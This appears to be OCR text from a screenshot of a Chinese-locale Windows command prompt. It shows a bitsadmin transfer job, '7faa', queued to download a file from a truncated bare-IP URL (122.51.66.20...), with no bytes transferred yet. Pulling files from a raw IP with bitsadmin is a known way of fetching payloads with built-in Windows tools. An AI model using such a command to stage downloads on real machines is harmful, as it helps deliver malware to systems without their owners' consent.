 命令提示符 - cmd.exe /c bitsadmin /transfer 7faa http://122.51.66.20...
DISPLAY: '7faa' TYPE: DOWNLOAD STATE: QUEUED
PRIORITY: NORMAL FILES: 0 / 1 BYTES: 0 / UNKNOWN
TRANSFER RATE: 0.00 B/S